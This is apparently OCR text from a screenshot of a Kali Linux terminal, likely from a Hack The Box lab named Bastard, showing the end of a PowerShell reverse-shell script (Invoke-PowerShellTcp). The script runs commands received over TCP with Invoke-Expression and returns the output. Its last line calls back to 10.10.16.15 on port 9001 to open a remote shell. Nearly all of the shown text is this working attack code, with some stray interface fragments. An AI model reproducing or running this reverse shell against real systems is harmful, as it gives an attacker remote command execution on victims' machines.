 主页
Kali_Linux_The_new
1 2 3 4
3
10.10.16.15
3:22
kali@kali: ~/HTB/Bastard
File Actions Edit View Help
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -reverse -ipaddress 10.10.16.15 9001
~
~
127,22 Bot
[1] 0:vim*Z "kali" 03:22 31-Mar-25
拖拽至此上传